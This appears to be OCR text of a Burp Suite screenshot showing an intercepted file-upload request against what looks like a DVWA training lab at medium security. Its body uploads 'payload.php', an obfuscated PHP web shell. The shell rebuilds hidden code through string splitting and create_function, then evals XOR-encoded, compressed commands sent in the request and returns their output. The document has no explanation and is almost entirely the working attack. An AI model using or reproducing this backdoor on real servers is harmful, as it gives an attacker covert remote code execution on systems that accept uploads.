 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.124.140:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.124.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------147470874116775764442165739993
8 Content-Length: 1167
9 Origin: http://192.168.124.140
10 Connection: close
11 Referer: http://192.168.124.140/vulnerabilities/upload/
12 Cookie: PHPSESSID=autlb6f6m4vmlhgim4q0vgo1j3; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------147470874116775764442165739993
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------147470874116775764442165739993
20 Content-Disposition: form-data; name="uploaded"; filename="payload.php"
21 Content-Type: application/x-php
22
23 <?php
24 $O='}^$k{$j};}**}return $o;}if** *(@preg_mat*ch("/$k*h(.+*)$kf/",@fil*e_ge';
25 $r=str_replace('b','','crebabbte_fbbunctbion');
26 $B='o*r($i=0;$i<$*l;){fo**r($j=0;($j<$*c&&$i<*$l);*$j++,$i++*)**{$o.=$*t{$i';
27 $Y='$k="098f6*bcd**";$kh="4621d*373cade*";$kf="*4e83*2*627b4f6";$p**="X*4T9i';
28 $q='t_cont*ents("p*hp://*input"*),$m*)==1) {@o*b_s*tart();**@eva*l(@gzu*n*comp';
29 $f='nd_cl*ean();$r*=@base*64_en**code(@x(@*gzcom*press($o)*,$k)*)*;pri*nt("$p$kh$r$kf");}';
30 $h='qZitSWp*gkkr"*;func*tion* x($t,$k){$c=*st*rl*en($k);$l=strlen($*t)**;$o="";f';
31 $T='ress(@x(@base*64_decode**($m[1]),*$k*)*));$o=@ob_g*et_c*ontents();@ob_*e';
32 $M=str_replace('*','',$Y.$h.$B.$O.$q.$T.$f);
33 $k=$r('',$M);$k();
34 ?>
35
36 -----------------------------147470874116775764442165739993
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 -----------------------------147470874116775764442165739993--
41